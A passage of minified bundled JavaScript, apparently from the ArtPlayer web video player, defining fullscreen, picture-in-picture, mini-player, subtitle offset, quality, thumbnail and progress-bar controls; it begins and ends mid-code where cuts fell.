o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$container:r,$player:a}}=e,o="";(0,i.def)(e,"fullscreenWeb",{get:()=>(0,i.hasClass)(a,"art-fullscreen-web"),set(n){n?(o=a.style.cssText,t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(document.body,a),e.state="fullscreenWeb",(0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height","100%"),(0,i.addClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!0)):(t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(r,a),o&&(a.style.cssText=o,o=""),(0,i.removeClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!1)),e.emit("resize")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7EnIB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a}}=e;if(document.pictureInPictureEnabled){let{template:{$video:t},proxy:r,notice:a}=e;t.disablePictureInPicture=!1,(0,i.def)(e,"pip",{get:()=>document.pictureInPictureElement,set(r){r?(e.state="pip",t.requestPictureInPicture().catch(e=>{throw a.show=e,e})):document.exitPictureInPicture().catch(e=>{throw a.show=e,e})}}),r(t,"enterpictureinpicture",()=>{e.emit("pip",!0)}),r(t,"leavepictureinpicture",()=>{e.emit("pip",!1)})}else if(a.webkitSupportsPresentationMode){let{$video:t}=e.template;t.webkitSetPresentationMode("inline"),(0,i.def)(e,"pip",{get:()=>"picture-in-picture"===t.webkitPresentationMode,set(r){r?(e.state="pip",t.webkitSetPresentationMode("picture-in-picture"),e.emit("pip",!0)):(t.webkitSetPresentationMode("inline"),e.emit("pip",!1))}})}else(0,i.def)(e,"pip",{get:()=>!1,set(){r.show=t.get("PIP Not Supported")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3N9mP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"loaded",{get:()=>e.loadedTime/t.duration}),(0,i.def)(e,"loadedTime",{get:()=>t.buffered.length?t.buffered.end(t.buffered.length-1):0})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],et96R:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"played",{get:()=>e.currentTime/e.duration})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9DzzM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"playing",{get:()=>"boolean"==typeof t.playing?t.playing:!!(t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],i1LDY:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$container:t,$player:r,$video:a}=e.template;(0,i.def)(e,"autoSize",{value(){let{videoWidth:o,videoHeight:n}=a,{width:s,height:l}=(0,i.getRect)(t),c=o/n;s/l>c?((0,i.setStyle)(r,"width",`${l*c/s*100}%`),(0,i.setStyle)(r,"height","100%")):((0,i.setStyle)(r,"width","100%"),(0,i.setStyle)(r,"height",`${s/c/l*100}%`)),e.emit("autoSize",{width:e.width,height:e.height})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],IqARI:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"rect",{get:()=>(0,i.getRect)(e.template.$player)});let t=["bottom","height","left","right","top","width"];for(let r=0;r<t.length;r++){let a=t[r];(0,i.def)(e,a,{get:()=>e.rect[a]})}(0,i.def)(e,"x",{get:()=>e.left+window.pageXOffset}),(0,i.def)(e,"y",{get:()=>e.top+window.pageYOffset})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7E7Vs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$player:t},i18n:r,notice:a}=e;(0,i.def)(e,"flip",{get:()=>t.dataset.flip||"normal",set(o){o||(o="normal"),"normal"===o?delete t.dataset.flip:t.dataset.flip=o,a.show=`${r.get("Video Flip")}: ${r.get((0,i.capitalize)(o))}`,e.emit("flip",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gpugx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{icons:t,proxy:r,storage:a,template:{$player:o,$video:n}}=e,s=!1,l=0,c=0;function p(){let{$mini:t}=e.template;t&&((0,i.removeClass)(o,"art-mini"),(0,i.setStyle)(t,"display","none"),o.prepend(n),e.emit("mini",!1))}function u(t,r){e.playing?((0,i.setStyle)(t,"display","none"),(0,i.setStyle)(r,"display","flex")):((0,i.setStyle)(t,"display","flex"),(0,i.setStyle)(r,"display","none"))}function d(){let{$mini:t}=e.template,r=(0,i.getRect)(t),o=window.innerHeight-r.height-50,n=window.innerWidth-r.width-50;a.set("top",o),a.set("left",n),(0,i.setStyle)(t,"top",`${o}px`),(0,i.setStyle)(t,"left",`${n}px`)}(0,i.def)(e,"mini",{get:()=>(0,i.hasClass)(o,"art-mini"),set(f){if(f){e.state="mini",(0,i.addClass)(o,"art-mini");let f=function(){let{$mini:o}=e.template;if(o)return(0,i.append)(o,n),(0,i.setStyle)(o,"display","flex");{let o=(0,i.createElement)("div");(0,i.addClass)(o,"art-mini-popup"),(0,i.append)(document.body,o),e.template.$mini=o,(0,i.append)(o,n);let d=(0,i.append)(o,'<div class="art-mini-close"></div>');(0,i.append)(d,t.close),r(d,"click",p);let f=(0,i.append)(o,'<div class="art-mini-state"></div>'),h=(0,i.append)(f,t.play),m=(0,i.append)(f,t.pause);return r(h,"click",()=>e.play()),r(m,"click",()=>e.pause()),u(h,m),e.on("video:playing",()=>u(h,m)),e.on("video:pause",()=>u(h,m)),e.on("video:timeupdate",()=>u(h,m)),r(o,"mousedown",e=>{s=0===e.button,l=e.pageX,c=e.pageY}),e.on("document:mousemove",e=>{if(s){(0,i.addClass)(o,"art-mini-droging");let t=e.pageX-l,r=e.pageY-c;(0,i.setStyle)(o,"transform",`translate(${t}px, ${r}px)`)}}),e.on("document:mouseup",()=>{if(s){s=!1,(0,i.removeClass)(o,"art-mini-droging");let e=(0,i.getRect)(o);a.set("left",e.left),a.set("top",e.top),(0,i.setStyle)(o,"left",`${e.left}px`),(0,i.setStyle)(o,"top",`${e.top}px`),(0,i.setStyle)(o,"transform",null)}}),o}}(),h=a.get("top"),m=a.get("left");h&&m?((0,i.setStyle)(f,"top",`${h}px`),(0,i.setStyle)(f,"left",`${m}px`),(0,i.isInViewport)(f)||d()):d(),e.emit("mini",!0)}else p()}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1SuFS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$poster:t}}=e;(0,i.def)(e,"poster",{get:()=>{try{return t.style.backgroundImage.match(/"(.*)"/)[1]}catch(e){return""}},set(e){(0,i.setStyle)(t,"backgroundImage",`url(${e})`)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8x4te":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$container:t,$video:r}}=e;(0,i.def)(e,"autoHeight",{value(){let{clientWidth:a}=t,{videoHeight:o,videoWidth:n}=r,s=a/n*o;(0,i.setStyle)(t,"height",s+"px"),e.emit("autoHeight",s)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1CaTA":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$player:t}=e.template;(0,i.def)(e,"cssVar",{value:(e,r)=>r?t.style.setProperty(e,r):getComputedStyle(t).getPropertyValue(e)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2FqhO":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"theme",{get:()=>e.cssVar("--art-theme"),set(t){e.cssVar("--art-theme",t)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1fQQs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"type",{get:()=>e.option.type,set(t){e.option.type=t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iBOQW:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let t=["mini","pip","fullscreen","fullscreenWeb"];(0,i.def)(e,"state",{get:()=>t.find(t=>e[t])||"standard",set(r){for(let a=0;a<t.length;a++){let o=t[a];o!==r&&e[o]&&(e[o]=!1)}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6vlBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,i18n:r,template:a}=e;(0,i.def)(e,"subtitleOffset",{get:()=>a.$track?.offset||0,set(o){let{cues:n}=e.subtitle;if(!a.$track||0===n.length)return;let s=(0,i.clamp)(o,-10,10);a.$track.offset=s;for(let t=0;t<n.length;t++){let r=n[t];r.originalStartTime=r.originalStartTime??r.startTime,r.originalEndTime=r.originalEndTime??r.endTime,r.startTime=(0,i.clamp)(r.originalStartTime+s,0,e.duration),r.endTime=(0,i.clamp)(r.originalEndTime+s,0,e.duration)}e.subtitle.update(),t.show=`${r.get("Subtitle Offset")}: ${o}s`,e.emit("subtitleOffset",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eftqT:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,proxy:a,template:{$video:o}}=e,n=!0;window.WebKitPlaybackTargetAvailabilityEvent&&o.webkitShowPlaybackTargetPicker?a(o,"webkitplaybacktargetavailabilitychanged",e=>{switch(e.availability){case"available":n=!0;break;case"not-available":n=!1}}):n=!1,(0,i.def)(e,"airplay",{value(){n?(o.webkitShowPlaybackTargetPicker(),e.emit("airplay")):r.show=t.get("AirPlay Not Available")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5SdyX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"quality",{set(t){let{controls:r,notice:a,i18n:o}=e,i=t.find(e=>e.default)||t[0];r.update({name:"quality",position:"right",index:10,style:{marginRight:"10px"},html:i?.html||"",selector:t,onSelect:async t=>(await e.switchQuality(t.url),a.show=`${o.get("Switch Video")}: ${t.html}`,t.html)})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4HcqV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{events:t,option:r,template:{$progress:a,$video:o}}=e,n=null,s=null,l=!1,c=!1,p=!1;t.hover(a,()=>{p=!0},()=>{p=!1}),e.on("setBar",async(t,u,d)=>{let f=e.controls?.thumbnails,{url:h,scale:m}=r.thumbnails;if(!f||!h)return;let g="played"===t&&d&&i.isMobile;if("hover"===t||g){if(l||(l=!0,s=await (0,i.loadImg)(h,m),c=!0),!c||!p)return;let t=a.clientWidth*u;(0,i.setStyle)(f,"display","flex"),t>0&&t<a.clientWidth?function(t){let n=e.controls?.thumbnails;if(!n)return;let{number:l,column:c,width:p,height:u,scale:d}=r.thumbnails,f=p*d||s.naturalWidth/c,h=u*d||f/(o.videoWidth/o.videoHeight),m=Math.floor(t/(a.clientWidth/l)),g=Math.ceil(m/c)-1;(0,i.setStyle)(n,"backgroundImage",`url(${s.src})`),(0,i.setStyle)(n,"height",`${h}px`),(0,i.setStyle)(n,"width",`${f}px`),(0,i.setStyle)(n,"backgroundPosition",`-${(m%c||c-1)*f}px -${g*h}px`),t<=f/2?(0,i.setStyle)(n,"left",0):t>a.clientWidth-f/2?(0,i.setStyle)(n,"left",`${a.clientWidth-f}px`):(0,i.setStyle)(n,"left",`${t-f/2}px`)}(t):i.isMobile||(0,i.setStyle)(f,"display","none"),g&&(clearTimeout(n),n=setTimeout(()=>{(0,i.setStyle)(f,"display","none")},500))}}),(0,i.def)(e,"thumbnails",{get:()=>e.option.thumbnails,set(t){t.url&&!e.option.isLive&&(e.option.thumbnails=t,clearTimeout(n),n=null,s=null,l=!1,c=!1)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fCWZK:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,storage:r,template:{$video:a,$poster:o}}=e;for(let r in t.moreVideoAttr)e.attr(r,t.moreVideoAttr[r]);t.muted&&(e.muted=t.muted),t.volume&&(a.volume=(0,i.clamp)(t.volume,0,1));let n=r.get("volume");for(let r in"number"==typeof n&&(a.volume=(0,i.clamp)(n,0,1)),t.poster&&(0,i.setStyle)(o,"backgroundImage",`url(${t.poster})`),t.autoplay&&(a.autoplay=t.autoplay),t.playsInline&&(a.playsInline=!0,a["webkit-playsinline"]=!0),t.theme&&(t.cssVar["--art-theme"]=t.theme),t.cssVar)e.cssVar(r,t.cssVar[r]);e.url=t.url}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f8Lv3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../config"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,option:a,constructor:o,proxy:i,template:{$player:l,$video:c,$poster:p}}=e,u=0;for(let t=0;t<n.default.events.length;t++)i(c,n.default.events[t],t=>{e.emit(`video:${t.type}`,t)});e.on("video:canplay",()=>{u=0,e.loading.show=!1}),e.once("video:canplay",()=>{e.loading.show=!1,e.controls.show=!0,e.mask.show=!0,e.isReady=!0,e.emit("ready")}),e.on("video:ended",()=>{a.loop?(e.seek=0,e.play(),e.controls.show=!1,e.mask.show=!1):(e.controls.show=!0,e.mask.show=!0)}),e.on("video:error",async i=>{u<o.RECONNECT_TIME_MAX?(await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),u+=1,e.url=a.url,r.show=`${t.get("Reconnect")}: ${u}`,e.emit("error",i,u)):(e.mask.show=!0,e.loading.show=!1,e.controls.show=!0,(0,s.addClass)(l,"art-error"),await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),r.show=t.get("Video Load Failed"))}),e.on("video:loadedmetadata",()=>{e.emit("resize"),s.isMobile&&(e.loading.show=!1,e.controls.show=!0,e.mask.show=!0)}),e.on("video:loadstart",()=>{e.loading.show=!0,e.mask.show=!1,e.controls.show=!0}),e.on("video:pause",()=>{e.controls.show=!0,e.mask.show=!0}),e.on("video:play",()=>{e.mask.show=!1,(0,s.setStyle)(p,"display","none")}),e.on("video:playing",()=>{e.mask.show=!1}),e.on("video:progress",()=>{e.playing&&(e.loading.show=!1)}),e.on("video:seeked",()=>{e.loading.show=!1,e.mask.show=!0}),e.on("video:seeking",()=>{e.loading.show=!0,e.mask.show=!1}),e.on("video:timeupdate",()=>{e.mask.show=!1}),e.on("video:waiting",()=>{e.loading.show=!0,e.mask.show=!1})}},{"../config":"lyjeQ","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8Z0Uf":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils/component"),n=o.interopDefault(i),s=e("./fullscreen"),l=o.interopDefault(s),c=e("./fullscreenWeb"),p=o.interopDefault(c),u=e("./pip"),d=o.interopDefault(u),f=e("./playAndPause"),h=o.interopDefault(f),m=e("./progress"),g=o.interopDefault(m),v=e("./time"),y=o.interopDefault(v),b=e("./volume"),x=o.interopDefault(b),w=e("./setting"),j=o.interopDefault(w),k=e("./screenshot"),C=o.interopDefault(k),S=e("./airplay"),I=o.interopDefault(S),T=e("../utils");class $ extends n.default{constructor(e){super(e),this.isHover=!1,this.name="control",this.timer=Date.now();let{constructor:t}=e,{$player:r,$bottom:a}=this.art.template;e.on("mousemove",()=>{T.isMobile||(this.show=!0)}),e.on("click",()=>{T.isMobile?this.toggle():this.show=!0}),e.on("document:mousemove",e=>{this.isHover=(0,T.includeFromEvent)(e,a)}),e.on("video:timeupdate",()=>{!e.setting.show&&!this.isHover&&!e.isInput&&e.playing&&this.show&&Date.now()-this.timer>=t.CONTROL_HIDE_TIME&&(this.show=!1)}),e.on("control",e=>{e?((0,T.removeClass)(r,"art-hide-cursor"),(0,T.addClass)(r,"art-hover"),this.timer=Date.now()):((0,T.addClass)(r,"art-hide-cursor"),(0,T.removeClass)(r,"art-hover"))}),this.init()}init(){let{option:e}=this.art;e.isLive||this.add((0,g.default)({name:"progress",position:"top",index:10})),this.add({name:"thumbnails",position:"top",index:20}),this.add((0,h.default)({name:"playAndPause",position:"left",index:10})),this.add((0,x.default)({name:"volume",position:"left",index:20})),e.isLive||this.add((0,y.default)({name:"time",position:"left",index:30})),e.quality.length&&(0,T.sleep)().then(()=>{this.art.quality=e.quality}),e.screenshot&&!T.isMobile&&this.add((0,C.default)({name:"screenshot",position:"right",index:20})),e.setting&&this.add((0,j.default)({name:"setting",position:"right",index:30})),e.pip&&this.add((0,d.default)({name:"pip",position:"right",index:40})),e.airplay&&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,I.default)({name:"airplay",position:"right",index:50})),e.fullscreenWeb&&this.add((0,p.default)({name:"fullscreenWeb",position:"right",index:60})),e.fullscreen&&this.add((0,l.default)({name:"fullscreen",position:"right",index:70}));for(let t=0;t<e.controls.length;t++)this.add(e.controls[t])}add(e){let t="function"==typeof e?e(this.art):e,{$progress:r,$controlsLeft:a,$controlsRight:o}=this.art.template;switch(t.position){case"top":this.$parent=r;break;case"left":this.$parent=a;break;case"right":this.$parent=o;break;default:(0,T.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add(t)}check(e){e.$control_value.innerHTML=e.html;for(let t=0;t<e.$control_option.length;t++){let r=e.$control_option[t];r.default=r===e,r.default&&(0,T.inverseClass)(r.$control_item,"art-current")}}selector(e,t,r){let{proxy:a}=this.art.events;(0,T.addClass)(t,"art-control-selector");let o=(0,T.createElement)("div");(0,T.addClass)(o,"art-selector-value"),(0,T.append)(o,e.html),t.innerText="",(0,T.append)(t,o);let i=(0,T.createElement)("div");(0,T.addClass)(i,"art-selector-list"),(0,T.append)(t,i);for(let t=0;t<e.selector.length;t++){let r=e.selector[t],a=(0,T.createElement)("div");(0,T.addClass)(a,"art-selector-item"),r.default&&(0,T.addClass)(a,"art-current"),a.dataset.index=t,a.dataset.value=r.value,a.innerHTML=r.html,(0,T.append)(i,a),(0,T.def)(r,"$control_option",{get:()=>e.selector}),(0,T.def)(r,"$control_item",{get:()=>a}),(0,T.def)(r,"$control_value",{get:()=>o})}let n=a(i,"click",async t=>{let r=t.composedPath()||[],a=e.selector.find(e=>e.$control_item===r.find(t=>e.$control_item===t));this.check(a),e.onSelect&&(o.innerHTML=await e.onSelect.call(this.art,a,a.$control_item,t))});r.push(n)}}r.default=$},{"../utils/component":"18nVI","./fullscreen":"c61Lj","./fullscreenWeb":"03jeB","./pip":"u8l8e","./playAndPause":"ebXtb","./progress":"bgoVP","./time":"ikc2j","./volume":"b8NFx","./setting":"03o9l","./screenshot":"4KCF5","./airplay":"4IS2d","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"18nVI":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom"),n=e("./error"),s=e("option-validator"),l=o.interopDefault(s),c=e("../scheme");r.default=class{constructor(e){this.id=0,this.art=e,this.cache=new Map,this.add=this.add.bind(this),this.remove=this.remove.bind(this),this.update=this.update.bind(this)}get show(){return(0,i.hasClass)(this.art.template.$player,`art-${this.name}-show`)}set show(e){let{$player:t}=this.art.template,r=`art-${this.name}-show`;e?(0,i.addClass)(t,r):(0,i.removeClass)(t,r),this.art.emit(this.name,e)}toggle(){this.show=!this.show}add(e){let t="function"==typeof e?e(this.art):e;if(t.html=t.html||"",(0,l.default)(t,c.ComponentOption),!this.$parent||!this.name||t.disable)return;let r=t.name||`${this.name}${this.id}`,a=this.cache.get(r);(0,n.errorHandle)(!a,`Can't add an existing [${r}] to the [${this.name}]`),this.id+=1;let o=(0,i.createElement)("div");(0,i.addClass)(o,`art-${this.name}`),(0,i.addClass)(o,`art-${this.name}-${r}`);let s=Array.from(this.$parent.children);o.dataset.index=t.index||this.id;let p=s.find(e=>Number(e.dataset.index)>=Number(o.dataset.index));p?p.insertAdjacentElement("beforebegin",o):(0,i.append)(this.$parent,o),t.html&&(0,i.append)(o,t.html),t.style&&(0,i.setStyles)(o,t.style),t.tooltip&&(0,i.tooltip)(o,t.tooltip);let u=[];if(t.click){let e=this.art.events.proxy(o,"click",e=>{e.preventDefault(),t.click.call(this.art,this,e)});u.push(e)}return t.selector&&["left","right"].includes(t.position)&&this.selector(t,o,u),this[r]=o,this.cache.set(r,{$ref:o,events:u,option:t}),t.mounted&&t.mounted.call(this.art,o),o}remove(e){let t=this.cache.get(e);(0,n.errorHandle)(t,`Can't find [${e}] from the [${this.name}]`),t.option.beforeUnmount&&t.option.beforeUnmount.call(this.art,t.$ref);for(let e=0;e<t.events.length;e++)this.art.events.remove(t.events[e]);this.cache.delete(e),delete this[e],(0,i.remove)(t.$ref)}update(e){let t=this.cache.get(e.name);return t&&(e=Object.assign(t.option,e),this.remove(e.name)),this.add(e)}}},{"./dom":"bSNiV","./error":"hwmZz","option-validator":"bAWi2","../scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],c61Lj:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenOn),s=(0,i.append)(e,a.fullscreenOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreen=!t.fullscreen}),t.on("fullscreen",t=>{t?((0,i.tooltip)(e,o.get("Exit Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03jeB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Web Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenWebOn),s=(0,i.append)(e,a.fullscreenWebOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreenWeb=!t.fullscreenWeb}),t.on("fullscreenWeb",t=>{t?((0,i.tooltip)(e,o.get("Exit Web Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Web Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],u8l8e:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("PIP Mode"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.pip),r(e,"click",()=>{t.pip=!t.pip}),t.on("pip",t=>{(0,i.tooltip)(e,o.get(t?"Exit PIP Mode":"PIP Mode"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ebXtb:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.play),s=(0,i.append)(e,a.pause);function l(){(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(s,"display","none")}function c(){(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","flex")}(0,i.tooltip)(n,o.get("Play")),(0,i.tooltip)(s,o.get("Pause")),r(n,"click",()=>{t.play()}),r(s,"click",()=>{t.pause()}),t.playing?c():l(),t.on("video:playing",()=>{c()}),t.on("video:pause",()=>{l()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bgoVP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"getPosFromEvent",()=>n),o.export(r,"setCurrentTime",()=>s),o.export(r,"default",()=>l);var i=e("../utils");function n(e,t){let{$progress:r}=e.template,{left:a}=(0,i.getRect)(r),o=i.isMobile?t.touches[0].clientX:t.clientX,n=(0,i.clamp)(o-a,0,r.clientWidth),s=n/r.clientWidth*e.duration,l=(0,i.secondToTime)(s),c=(0,i.clamp)(n/r.clientWidth,0,1);return{second:s,time:l,width:n,percentage:c}}function s(e,t){if(e.isRotate){let r=t.touches[0].clientY/e.height,a=r*e.duration;e.emit("setBar","played",r,t),e.seek=a}else{let{second:r,percentage:a}=n(e,t);e.emit("setBar","played",a,t),e.seek=r}}function l(e){return t=>{let{icons:r,option:a,proxy:o}=t;return{...e,html:`<div class="art-control-progress-inner"><div class="art-progress-hover"></div><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>`,mounted:e=>{let l=null,c=!1,p=(0,i.query)(".art-progress-hover",e),u=(0,i.query)(".art-progress-loaded",e),d=(0,i.query)(".art-progress-played",e),f=(0,i.query)(".art-progress-highlight",e),h=(0,i.query)(".art-progress-indicator",e),m=(0,i.query)(".art-progress-tip",e);function g(r,a){let{width:o,time:s}=a||n(t,r);m.innerText=s;let l=m.clientWidth;o<=l/2?(0,i.setStyle)(m,"left",0):o>e.clientWidth-l/2?(0,i.setStyle)(m,"left",`${e.clientWidth-l}px`):(0,i.setStyle)(m,"left",`${o-l/2}px`)}r.indicator?(0,i.append)(h,r.indicator):(0,i.setStyle)(h,"backgroundColor","var(--art-theme)"),t.on("setBar",function(r,a,o){let n="played"===r&&o&&i.isMobile;"loaded"===r&&(0,i.setStyle)(u,"width",`${100*a}%`),"hover"===r&&(0,i.setStyle)(p,"width",`${100*a}%`),"played"===r&&((0,i.setStyle)(d,"width",`${100*a}%`),(0,i.setStyle)(h,"left",`${100*a}%`)),n&&((0,i.setStyle)(m,"display","flex"),g(o,{width:e.clientWidth*a,time:(0,i.secondToTime)(a*t.duration)}),clearTimeout(l),l=setTimeout(()=>{(0,i.setStyle)(m,"display","none")},500))}),t.on("video:loadedmetadata",function(){f.innerText="";for(let e=0;e<a.highlight.length;e++){let r=a.highlight[e],o=(0,i.clamp)(r.time,0,t.duration)/t.duration*100,n=`<span data-text="${r.text}" data-time="${r.time}" style="left: 